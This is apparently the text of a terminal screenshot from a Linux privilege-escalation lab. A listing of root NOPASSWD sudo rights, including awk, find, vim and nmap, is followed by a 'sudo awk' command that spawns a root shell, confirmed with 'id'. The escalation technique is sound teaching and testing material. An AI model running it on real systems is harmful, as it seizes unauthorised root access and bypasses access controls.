 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ sudo awk 'BEGIN {system('/bin/sh')}'
/bin/sh: 0: command not found
user@debian:~$ sudo awk 'BEGIN {system("/bin/sh")}'
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# _